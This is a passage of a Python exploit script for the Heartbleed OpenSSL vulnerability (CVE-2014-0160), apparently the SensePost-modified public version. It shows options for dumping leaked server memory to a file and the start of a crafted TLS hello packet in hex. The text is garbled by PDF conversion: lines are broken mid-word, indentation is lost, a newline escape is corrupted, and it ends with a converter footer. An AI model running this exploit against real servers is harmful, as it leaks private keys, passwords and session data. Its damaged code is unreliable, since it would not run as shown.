 # Quick and dirty demonstration of CVE-2014-0160 originally by Jared Stafford
(jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.
# Modified by SensePost based on lots of other people's efforts (hard to work out credit
via PasteBin)
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
import smtplib
options = OptionParser(usage='%prog server [options]', description='Test for SSL
heartbeat vulne
rability (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default:
443)')
options.add_option('-n', '--num', type='int', default=1, help='Number of heartbeats to
send if vulne
rable (defines how much memory you get back) (default: 1)')
options.add_option('-f', '--file', type='str', default='dump.bin', help='Filename to write
dumped me
mory too (default: dump.bin)')
options.add_option('-q', '--quiet', default=False, help='Do not display the memory
dump', action='s
tore_true')
options.add_option('-s', '--starttls', action='store_true', default=False, help='Check
STARTTLS (sm
tp only right now)')
def h2bin(x):
return x.replace(' ', '').replace('n', '').decode('hex')
hello = h2bin('''
16 03 02 00 dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
conve rte d by We b2PDFC onve rt.com
 